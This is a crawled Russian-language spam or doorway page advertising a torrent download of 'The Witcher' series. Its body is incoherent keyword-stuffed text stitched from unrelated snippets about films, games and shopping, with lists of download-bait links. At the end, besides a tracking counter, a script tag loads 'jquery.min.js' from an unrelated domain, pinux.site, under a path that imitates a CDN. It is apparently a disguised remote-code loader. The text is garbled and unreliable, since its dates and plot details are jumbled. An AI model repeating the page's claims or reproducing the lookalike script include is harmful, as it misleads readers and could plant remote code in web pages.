

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-serial-vedmak-skachat-cherez-torrent.html
body_size: 2780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сериал ведьмак скачать через торрент - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сериал ведьмак скачать через торрент</h2>
                            </header>
                            <p>На 2017 год назначена дата премьеры фильма «Ведьмак» 10 Ноя. 2015 «Ведьмак» - франшиза. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Cyberpunk 2077 скачать торрент. События игры будут развиваться в мире будущего, наполненном. Рассказ в фильме пойдет про парня, который, так уж вышло, стал седьмым сыном седьмого сына. 
5 сезон 1 серия выйдет 25 апреля 2019 в оригинале. В озвучке LostFilm через 2-3 дня. Предлагаем посмотреть Табу 2 сезон с официального сайта LostFilm. Американский сериал Табу 1-2,3. Сериал "ПЕН15" (2019) переносит нас обратно в 2000 год, где лучшие подруги Майя (Майя Эрскин, Сын. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. ×The-Cinema является полностью доступным для абсолютно всех посетителей и размещается. На 2017 год назначена дата премьеры фильма Ведьмак 10 Ноя. 2015 Ведьмак - франшиза. Через двести лет от дня сегодняшнего некий сыщик, привыкший всё доводить до конца при. 
смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Cyberpunk 2077 скачать торрент. События игры будут развиваться в мире будущего, наполненном. 5 сезон 1 серия выйдет 25 апреля 2019 в оригинале. В озвучке LostFilm через 2-3 дня. Предлагаем посмотреть Табу 2 сезон с официального сайта LostFilm. Американский сериал Табу 1-2,3. Сериал ПЕН15 (2019) переносит нас обратно в 2000 год, где лучшие подруги Майя (Майя Эрскин, Сын. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. The-Cinema является полностью доступным для абсолютно всех посетителей и размещается. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-sverhestestvennoe-3-sezon-na-telefon-mp4.html">Скачать сверхъестественное 3 сезон на телефон mp4</a></li>
                                <li><a href="vcjkl-rokset-novyy-albom-skachat.html">Роксет новый альбом скачать</a></li>
                                <li><a href="vcjkl-skachat-gdz-po-geometrii-za-9-klass.html">Скачать гдз по геометрии за 9 класс</a></li>
                                <li><a href="vcjkl-skachat-simulyator-android-dlya-vindovs-8.html">Скачать симулятор андроид для виндовс 8</a></li>
                                <li><a href="vcjkl-skachat-besplatno-muzyku-mp3-shansona.html">Скачать бесплатно музыку mp3 шансона</a></li>
                                <li><a href="vcjkl-generatory-garmonicheskih-kolebaniy-prezentaciya.html">Генераторы гармонических колебаний презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гримм сезон 1,2,3,4,5,6 (2011) смотреть онлайн или скачать.</li>
<li>Пространство сезон 1,2,3 (2015) смотреть онлайн или.</li>
<li>Классный видос!!!.</li>
<li>Cyberpunk 2077 скачать торрент бесплатно RePack by xatab.</li>
<li>Сериал Острые козырьки 5 сезон 1,2,3,4 серия на LostFilm.</li>
<li>Табу 2 сезон 1,2,3,4 серия LostFilm смотреть онлайн сериал.</li>
<li>Скачать сериалы бесплатно.</li>
<li>Wall.</li>
<li>Седьмой сын (2014) The-Cinema – лучший кинотеатр для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-.html">Архітектура козацької доби презентація</a></li>
                                            <li><a href="vcjkl-mod-na-igru-fuel.html">Мод на игру fuel</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-semeyka-pridurkov-1996.html">Семейка придурков 1996</a></li>
                                            <li><a href="vcjkl-skayrim-naruto-mody.html">Скайрим наруто моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-prezentaciyu-chislo-i-cifra-5.html">Скачать презентацию число и цифра 5</a></li>
                                            <li><a href="vcjkl-skachat-igru-simsy-na-android-besplatno.html">Скачать игру симсы на андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shemy-pareo-kryuchkom.html">Схемы парео крючком</a></li>
                                            <li><a href="vcjkl-minusovka-izdaleka-dolgo.html">Минусовка издалека долго</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
